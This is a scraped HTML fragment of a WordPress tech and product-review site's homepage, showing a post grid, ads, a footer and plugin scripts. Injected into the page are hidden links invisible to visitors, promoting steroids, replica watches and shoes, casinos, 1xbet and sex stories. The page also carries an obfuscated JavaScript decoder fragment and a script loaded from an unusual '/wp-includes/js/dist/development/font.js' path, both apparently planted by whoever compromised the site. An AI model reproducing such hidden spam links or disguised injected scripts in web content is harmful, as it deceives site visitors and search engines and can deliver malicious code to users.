				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6975a9c2b74bf   " data-unique="jnews_module_31758_10_6975a9c2b74bf">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-are-the-best-running-shoes-for-supination/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="best running shoes for supination" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/best-running-shoes-for-supination.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/best-running-shoes-for-supination.jpg 4256w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/best-running-shoes-for-supination-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/best-running-shoes-for-supination-768x511.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/best-running-shoes-for-supination-1024x681.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/best-running-shoes-for-supination-810x539.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/best-running-shoes-for-supination-1140x759.jpg 1140w" data-sizes="auto" data-expand="700" title="What are the best running shoes for supination. 28"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-are-the-best-running-shoes-for-supination/">What are the best running shoes for supination.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-are-the-best-running-shoes-for-supination/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/five-ways-to-use-technology-to-improve-your-business/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Five Ways to Use Technology to Improve Your Business" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/Five-Ways-to-Use-Technology-to-Improve-Your-Business-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/Five-Ways-to-Use-Technology-to-Improve-Your-Business-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/Five-Ways-to-Use-Technology-to-Improve-Your-Business-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="Five Ways to Use Technology to Improve Your Business 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/five-ways-to-use-technology-to-improve-your-business/">Five Ways to Use Technology to Improve Your Business</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/five-ways-to-use-technology-to-improve-your-business/" ><i class="fa fa-clock-o"></i> December 30, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-tips-optimize-blog-posts-serp/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="329" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Tips To Optimize Your Blog Posts in SERP" sizes="(max-width: 329px) 100vw, 329px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/6-Tips-To-Optimize-Your-Blog-Posts-in-SERP.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/6-Tips-To-Optimize-Your-Blog-Posts-in-SERP.jpeg 986w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/6-Tips-To-Optimize-Your-Blog-Posts-in-SERP-600x456.jpeg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/6-Tips-To-Optimize-Your-Blog-Posts-in-SERP-300x228.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/6-Tips-To-Optimize-Your-Blog-Posts-in-SERP-768x584.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/6-Tips-To-Optimize-Your-Blog-Posts-in-SERP-810x616.jpeg 810w" data-sizes="auto" data-expand="700" title="6 Tips To Optimize Your Blog Posts in SERP 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-tips-optimize-blog-posts-serp/">6 Tips To Optimize Your Blog Posts in SERP</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-tips-optimize-blog-posts-serp/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-10-best-pressure-cookers/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="175" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top 10 Best Pressure Cookers" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/Top-10-Best-Pressure-Cookers.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/Top-10-Best-Pressure-Cookers.jpg 2550w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/Top-10-Best-Pressure-Cookers-300x150.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/Top-10-Best-Pressure-Cookers-768x384.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/Top-10-Best-Pressure-Cookers-1024x512.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/Top-10-Best-Pressure-Cookers-810x405.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/Top-10-Best-Pressure-Cookers-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" title="Top 10 Best Pressure Cookers 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-10-best-pressure-cookers/">Top 10 Best Pressure Cookers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-10-best-pressure-cookers/" ><i class="fa fa-clock-o"></i> March 15, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/check-top-best-gas-hedge-trimmers-reviews/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="188" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Check out Top and Best gas hedge trimmers Reviews" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Check-out-Top-and-Best-gas-hedge-trimmers-Reviews.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Check-out-Top-and-Best-gas-hedge-trimmers-Reviews.jpg 778w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Check-out-Top-and-Best-gas-hedge-trimmers-Reviews-300x161.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Check-out-Top-and-Best-gas-hedge-trimmers-Reviews-768x413.jpg 768w" data-sizes="auto" data-expand="700" title="Check out Top and Best gas hedge trimmers Reviews 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gardening/" class="category-gardening">gardening</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/check-top-best-gas-hedge-trimmers-reviews/">Check out Top and Best gas hedge trimmers Reviews</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/check-top-best-gas-hedge-trimmers-reviews/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/building-digital-marketing-strategy-scratch/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Building Digital Marketing Strategy from Scratch" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Building-Digital-Marketing-Strategy-from-Scratch.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Building-Digital-Marketing-Strategy-from-Scratch.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Building-Digital-Marketing-Strategy-from-Scratch-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Building-Digital-Marketing-Strategy-from-Scratch-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Building-Digital-Marketing-Strategy-from-Scratch-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Building-Digital-Marketing-Strategy-from-Scratch-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Building-Digital-Marketing-Strategy-from-Scratch-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="Building Digital Marketing Strategy from Scratch 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/building-digital-marketing-strategy-scratch/">Building Digital Marketing Strategy from Scratch</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/building-digital-marketing-strategy-scratch/" ><i class="fa fa-clock-o"></i> April 12, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/11-budget-earphones-50-good-sound-quality/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="11 Budget Earphones Under $50 having Good Sound Quality" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/53208754_2347771182119733_8349437580432900096_n.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/53208754_2347771182119733_8349437580432900096_n.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/53208754_2347771182119733_8349437580432900096_n-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/53208754_2347771182119733_8349437580432900096_n-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/53208754_2347771182119733_8349437580432900096_n-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/53208754_2347771182119733_8349437580432900096_n-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/53208754_2347771182119733_8349437580432900096_n-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="11 Budget Earphones Under $50 having Good Sound Quality 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/11-budget-earphones-50-good-sound-quality/">11 Budget Earphones Under $50 having Good Sound Quality</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/11-budget-earphones-50-good-sound-quality/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/need-get-good-office-headset/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why Do You Need to Get a Good Office Headset?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Why-Do-You-Need-to-Get-a-Good-Office-Headset.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Why-Do-You-Need-to-Get-a-Good-Office-Headset.jpg 400w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Why-Do-You-Need-to-Get-a-Good-Office-Headset-300x169.jpg 300w" data-sizes="auto" data-expand="700" title="Why Do You Need to Get a Good Office Headset? 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/need-get-good-office-headset/">Why Do You Need to Get a Good Office Headset?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/need-get-good-office-headset/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6975a9c2b74bf = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"8785,34285,28858,28974,30332,16014,14027,18701,8201,16428,38958,9126,9593,39451,39444,39437,30592,6387","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
